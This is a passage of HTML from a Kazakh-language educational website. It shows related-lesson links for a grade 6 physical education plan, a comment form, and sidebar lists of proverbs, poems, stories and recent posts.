   &nbsp; <a href="https://www.zharar.com/kz/qmzh/dene/85088-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-87-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 87 сабақ.">	<b>Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 87 сабақ.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/dene/85088-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-87-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 87 сабақ." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/dene/85092-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-87-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 87 сабақ.">	<b>Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 87 сабақ.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/dene/85092-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-87-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 87 сабақ." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/dene/85096-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-86-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 86 сабақ.">	<b>Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 86 сабақ.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/dene/85096-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-86-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 86 сабақ." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/dene/85100-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-86-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 86 сабақ.">	<b>Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 86 сабақ.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/dene/85100-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-86-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 86 сабақ." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/dene/85108-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ.">	<b>Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/dene/85108-ojyn-kezinde-alada-badarlau-dadylaryn-oyp-jrenu-dene-shynytyru-6-synyp-didaktikaly-material-85-saba.html" title="Ойын кезінде алаңда бағдарлау дағдыларын оқып үйрену. Дене шынықтыру, 6 сынып, дидактикалық материал. 85 сабақ." class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/qmzh/">ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар</a>  | <a href="https://www.zharar.com/kz/qmzh/dene/">Дене шынықтыру </a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="16-05-2023"> 16.05.2023 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('altyn2023', 'https://www.zharar.com/user/altyn2023/', '0'); return false;" href="https://www.zharar.com/user/altyn2023/">altyn2023</a>
			</li>
            <li class="meta_views" title="Қаралым: 18"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>18</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="85104"><input type="hidden" name="user_hash" value="141db8e070d9c0fce0b938a96ec4ca3796036e49"></form>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
    <hr>
         
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-125292" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125292" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұшарын жел, қонарын сай біледі.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125291" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125291" title="Толық нұсқасын қарау">
				    <font color="black">			  Жер - таусылмайтын қазына.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125290" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125290" title="Толық нұсқасын қарау">
				    <font color="black">			  Ас біреудікі болғанмен қарын өзіңдікі  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125289" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125289" title="Толық нұсқасын қарау">
				    <font color="black">			  Жігіт болсаң, шоқ бол,Шоқ болмасаң, жоқ бол.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125288" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125288" title="Толық нұсқасын қарау">
				    <font color="black">			  Аста тұз тәтті, адамда дос тәтті.  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125273" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125273" title="Толық нұсқасын қарау">
				    <font color="black">			 Ақ қайыңның елесі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125259" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125259" title="Толық нұсқасын қарау">
				    <font color="black">			 АҚЫРЗАМАН  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125258" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125258" title="Толық нұсқасын қарау">
				    <font color="black">			 ТҮНГІ ЖЫР  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125257" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125257" title="Толық нұсқасын қарау">
				    <font color="black">			 ЫМЫРТ  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125265" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125265" title="Толық нұсқасын қарау">
				    <font color="black">			 Аты жаман ауру әкемді айналып өтпеді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
